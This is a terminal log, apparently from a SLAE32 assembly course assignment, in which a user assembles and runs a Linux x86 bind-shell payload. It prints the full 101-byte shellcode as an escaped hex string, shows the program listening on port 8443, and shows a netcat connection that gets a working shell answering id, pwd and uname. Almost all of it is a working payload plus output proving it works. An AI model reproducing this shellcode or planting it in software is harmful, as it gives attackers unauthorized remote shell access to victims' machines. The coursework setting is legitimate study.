 kecebong@ubuntu:~/slae32/assigment/bind/asm$ make clean
rm -f shellcode.txt
rm -f shellcode.o
rm -f shellcode
kecebong@ubuntu:~/slae32/assigment/bind/asm$ make
[*] Assembling with nasm...
nasm -f elf32 -o shellcode.o shellcode.nasm
[*] Linking object...
ld -m elf_i386 -o shellcode shellcode.o
[*] Size of Shellcode:
text data bss dec hex filename
101 0 0 101 65 shellcode
[*] Shellcode:
"\x31\xc9\xf7\xe1\x99\x6a\x66\x58\x43\x51\x53\x6a\x02\x89\xe1\xcd\x80\x97\x6a\x66\x58\x6a\x02\x5b\x52\x66\x68\x20\xfb\x66\x53\x89\xe1\
x6a\x10\x51\x57\x89\xe1\xcd\x80\x6a\x66\x58\x6a\x04\x5b\x31\xf6\x56\x57\x89\xe1\xcd\x80\x6a\x66\x58\x6a\x05\x5b\x56\x56\x57\x89\xe1\xc
d\x80\x89\xc3\x6a\x02\x59\xb0\x3f\xcd\x80\x49\x79\xf9\x6a\x0b\x58\x31\xc9\x51\x51\x68\x2f\x2f\x73\x68\x68\x2f\x62\x69\x6e\x89\xe3\xcd\
x80"
kecebong@ubuntu:~/slae32/assigment/bind/asm$ make run
./shellcode
kecebong@ubuntu:~/slae32/assigment/bind/asm$ lsof -i :8443
COMMAND PID USER FD TYPE DEVICE SIZE/OFF NODE NAME
shellcode 7234 kecebong 3u IPv4 161521 0t0 TCP *:8443 (LISTEN)
kecebong@ubuntu:~/slae32/assigment/bind/asm$ nc -v 192.168.186.186 8443
Connection to 192.168.186.186 8443 port [tcp/*] succeeded!
id
uid=1000(kecebong) gid=1000(kecebong) groups=1000(kecebong),4(adm),24(cdrom),27(sudo),30(dip),46(plugdev),108(lpadmin),109(sambashare)
pwd
/mnt/hgfs/slae32/assigment/bind/asm
uname -a
Linux ubuntu 3.13.0-32-generic #57~precise1-Ubuntu SMP Tue Jul 15 03:50:54 UTC 2014 i686 i686 i386 GNU/Linux